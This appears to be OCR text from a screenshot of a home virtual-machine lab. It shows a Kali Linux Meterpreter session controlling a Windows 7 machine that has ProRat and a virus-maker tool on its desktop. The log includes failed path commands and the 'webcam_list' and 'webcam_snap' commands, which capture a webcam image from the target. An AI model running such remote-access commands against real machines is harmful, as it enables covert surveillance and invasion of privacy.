 Kali-Linux-2022.2-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: /home/kali
Applications
File Actions Edit View Help
meterpreter > c:\users\virtual7\desktop
[-] Unknown command: c:usersvirtual7desktop
meterpreter > c:\users\VIRTUAL7\desktop
[-] Unknown command: c:usersVIRTUAL7desktop
meterpreter > c:\users\virtual7\Desktop
[-] Unknown command: c:usersvirtual7Desktop
meterpreter > C:\users\virtual7\Desktop
[-] Unknown command: C:usersvirtual7Desktop
meterpreter > C:\Users\virtual7\Desktop
[-] Unknown command: C:Usersvirtual7Desktop
meterpreter > webcam_list
1: VirtualBox Webcam - Integrated Webcam
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/KXxMxPRp.jpeg
meterpreter > Running Firefox as root in a regular
user's session is not supported. ($XAUTHORITY is
/home/kali/.Xauthority which is owned by kali.)
Right Ctrl
Win 7 Slr [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Computer - Shortcut
someth
prorat_v1.9
ProRat
Bhavesh Virus
Maker v1.0.0.1
« Users virtual7
Search virtual7
Organize Include in library Share with New folder
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
AMSHU (E:)
Name Date modified
Contacts 11/10/2018 4:09 AM
Desktop 8/14/2022 2:01 PM
Downloads 8/13/2022 10:50 PM
Favorites 11/10/2018 4:10 AM
Links 11/10/2018 4:09 AM
My Documents 11/10/2018 4:09 AM
My Music 11/10/2018 4:09 AM
My Pictures 11/10/2018 4:09 AM
My Videos 11/10/2018 4:09 AM
Saved Games 11/10/2018 4:09 AM
Searches 11/10/2018 4:09 AM
11 items
Right Ctrl